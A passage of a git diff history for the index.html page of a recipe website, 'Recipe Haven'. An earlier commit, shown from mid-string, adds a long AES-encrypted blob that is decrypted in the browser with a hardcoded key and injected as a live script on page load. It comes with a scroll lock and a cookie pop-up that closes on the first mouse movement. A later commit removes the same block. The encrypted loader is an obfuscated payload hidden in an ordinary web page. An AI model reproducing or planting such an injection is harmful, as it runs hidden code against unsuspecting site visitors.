DjpXhHNVtn3kGV+XtDEyCJyFwq02gwP7WsBWPFMiEYAtb/wSiIr5BOlNtwHr8L6N7pPjAOZvxwvImJhDj0KVY+KyXagjk646MT/z6K9HM1vj/N+CDlGbERupmVrFwKdnt/fYyM8pG18ltOv8iLRs+y/YSKPFPmksif/VpN92OrWQ1AodtJwE9KNomT9vTRQLuk5NAhZ1+VfazoC9zkOe79f4lVfyq3MeqOreImujeAJtFYVm7HeYVZ9DdFJmvCIKAZ68B9qjjmU7j/a/bJjKN5z9CYnzBo7GokJF5/ESAYmLyX5c5uH8ZZCd13O9uYn61Ii1e0gnzsAOy2DGFBfm53t55xXeAKKYmmhXRjj84OLKAxWtV20O9AP1v+hxy5JMnJZmolUFfH8jjem2cqwgpEaqQ8uNk3NAuoREYxqe/DlyhaPDbwELJ1N5RCUG5K4amaraasFxo4dwp4LeS6jfjyBGORBdI4/MOprSMvURFoGxBmpSP/[base64]/[base64]/x5tIDwPxnezO+wX8TWTj/puEv/HiZn2LLLAlw/AlCcgDvTgB9bIZO3N7753N0z0lJhpOJIZmtciFFXxYV/[base64]/[base64]/LnuY3SneRTmxwIKrTtclTfbu3+FEebtf9WnpLHaqpBbR3sU5rrI2QmfIIhc2jk6vYAfH4PBs4q7Fg7E6X4vqi5Q1JQ4agfPUk/dIzWe8Q+9b+WguC5OgT4JTlyVsiuDJczNh1jlyWPWd4j2WKfqvwDpBQ4o+hz/ot2o2aefAUBP53QfWJ1gJ4BYuXZiQjcHXcurrY59Jim6uZamJen+zhd8VacNf3GsK5RtKvROTJwS5gO0YeyfHqBWIuixuNBK7vrAGZKsTMR1/ybjLIyuvyYMDILviqdQxruUN+Mw0HbodPTAcFGqrxpcSQgpKt4Yr7LWKotvJFTHZ9pxcY6Dj/si16UQhCvDmAmi09GOyAqGB90AtHI1m2T6ZhSZQSUz1yK5MqHFlqF66QBZMYWRq7hM802sFlCrEBCpc4WbRIOilNfG9zsf/6LSQMbJGcbe+Eo5v6b9e6zb6PlkdCqIilakoYdX542xBkQ2Y2otKzbXhyHNf8QcYmajJgOi8L/rp6odyG/nB3yEak0bpIRk4/GtV6qxEXO5qeaya9P2lfJ55FKvm2gzNtEEWY9YZp98tb53+hvbIY46JA9LborMEnouBV1yTxpiicIw7q1luD/KBChSa6TqKWRpMSwC6jg9y4GKPgR1/TKBGMARXBf+nAX1p8wPbN6V8wt1Ez7ltmg4HpM5YKYNVqtgWJRsGTa1rrv8wMX/6VC0/dml9QMn4SkwYFtbaI3Zu7A6ZoXdPO0/zymCoDsy0UK798FFjw6WH+dtS1els6/yrYJydE8fO/ToRD1JsuCyburKXGzW9cvq1qvqa2CNHbp4gioaizqx4/DwaRYvp/pgPflKxy29fiiDMtTT8Q93M/jYguKcMcmTcquS5uqrS+JBfdmGHYx9Y3unhrQEoyxfFM5px7sqNJOiT+hqUUJobUnAAGQWF7jJKv3wvmSH7Ls6b8R/O7dC/J2un79brJRsSWTSf+27ThQdCc9ZU1BJpot6Ou5oIk56qauwTZ9QEBRYKTGvoExbgv8GP0X6p7RigMijvqth0yUjWHrvXRKBZoTzJGzfdLnNYLl3vFRDWPuEGDoxM1Y8J5PdwoBZKPRDTZAdLVIXMP7O+o5CWcT8hQc29JwcEf6a9iwuZ6dRWB9gYPwxA6jlmyc/7dw6jTQ/lhCsP914bz1tfv1++wU16sQdXvxFUILvtgM4sIyV3Qw+T3RItXWQmXN6bmXfpihOaqwF65M81ARxuXN32pRPWhklAAPSzJfho+WrHW88Mm6XX0eb/2MIOU79lyPdsO6XZCebkICUB5YoYfbpdy4PkMmODW9vVOfB5k/4QDbBDaTl2wxJgKO9heMrMQtwzroR7/QdHia11N/atIVQnVXQw5WoimHdmQjg4SlOwM6b83QTewKRMAqZhv+WlGxwVim+BIvNCkf0f0X0wyLz1lB1T6F+g7SYd5YWxm4BR5kAcu65nbnBksW/ZaERmBGrKZgr6TMuYmi12AWRpILhyX4wg0A0rj518v/C0dJInETuPlwmtaYoLf5fype+HQk26Z5PCJFy8ft8D1LqZQ0K5palV/kG/dV4HPTgEcV0Fmz0z+kaoBj641Z1jLyCfDx1`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">Recipe Haven</a>


==== commit bcf23195: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -54,118 +54,7 @@
   </script>
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`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[base64]/[base64]/x5tIDwPxnezO+wX8TWTj/puEv/HiZn2LLLAlw/AlCcgDvTgB9bIZO3N7753N0z0lJhpOJIZmtciFFXxYV/[base64]/[base64]/LnuY3SneRTmxwIKrTtclTfbu3+FEebtf9WnpLHaqpBbR3sU5rrI2QmfIIhc2jk6vYAfH4PBs4q7Fg7E6X4vqi5Q1JQ4agfPUk/dIzWe8Q+9b+WguC5OgT4JTlyVsiuDJczNh1jlyWPWd4j2WKfqvwDpBQ4o+hz/ot2o2aefAUBP53QfWJ1gJ4BYuXZiQjcHXcurrY59Jim6uZamJen+zhd8VacNf3GsK5RtKvROTJwS5gO0YeyfHqBWIuixuNBK7vrAGZKsTMR1/ybjLIyuvyYMDILviqdQxruUN+Mw0HbodPTAcFGqrxpcSQgpKt4Yr7LWKotvJFTHZ9pxcY6Dj/si16UQhCvDmAmi09GOyAqGB90AtHI1m2T6ZhSZQSUz1yK5MqHFlqF66QBZMYWRq7hM802sFlCrEBCpc4WbRIOilNfG9zsf/6LSQMbJGcbe+Eo5v6b9e6zb6PlkdCqIilakoYdX542xBkQ2Y2otKzbXhyHNf8QcYmajJgOi8L/rp6odyG/nB3yEak0bpIRk4/GtV6qxEXO5qeaya9P2lfJ55FKvm2gzNtEEWY9YZp98tb53+hvbIY46JA9LborMEnouBV1yTxpiicIw7q1luD/KBChSa6TqKWRpMSwC6jg9y4GKPgR1/TKBGMARXBf+nAX1p8wPbN6V8wt1Ez7ltmg4HpM5YKYNVqtgWJRsGTa1rrv8wMX/6VC0/dml9QMn4SkwYFtbaI3Zu7A6ZoXdPO0/zymCoDsy0UK798FFjw6WH+dtS1els6/yrYJydE8fO/ToRD1JsuCyburKXGzW9cvq1qvqa2CNHbp4gioaizqx4/DwaRYvp/pgPflKxy29fiiDMtTT8Q93M/jYguKcMcmTcquS5uqrS+JBfdmGHYx9Y3unhrQEoyxfFM5px7sqNJOiT+hqUUJobUnAAGQWF7jJKv3wvmSH7Ls6b8R/O7dC/J2un79brJRsSWTSf+27ThQdCc9ZU1BJpot6Ou5oIk56qauwTZ9QEBRYKTGvoExbgv8GP0X6p7RigMijvqth0yUjWHrvXRKBZoTzJGzfdLnNYLl3vFRDWPuEGDoxM1Y8J5PdwoBZKPRDTZAdLVIXMP7O+o5CWcT8hQc29JwcEf6a9iwuZ6dRWB9gYPwxA6jlmyc/7dw6jTQ/lhCsP914bz1tfv1++wU16sQdXvxFUILvtgM4sIyV3Qw+T3RItXWQmXN6bmXfpihOaqwF65M81ARxuXN32pRPWhklAAPSzJfho+WrHW88Mm6XX0eb/2MIOU79lyPdsO6XZCebkICUB5YoYfbpdy4PkMmODW9vVOfB5k/4QDbBDaTl2wxJgKO9heMrMQtwzroR7/QdHia11N/atIVQnVXQw5WoimHdmQjg4SlOwM6b83QTewKRMAqZhv+WlGxwVim+BIvNCkf0f0X0wyLz1lB1T6F+g7SYd5YWxm4BR5kAcu65nbnBksW/ZaERmBGrKZgr6TMuYmi12AWRpILhyX4wg0A0rj518v/C0dJInETuPlwmtaYoLf5fype+HQk26Z5PCJFy8ft8D1LqZQ0K5palV/kG/dV4HPTgEcV0Fmz0z+kaoBj641Z1jLyCfDx1`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
+ 
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">Recipe Haven</a>
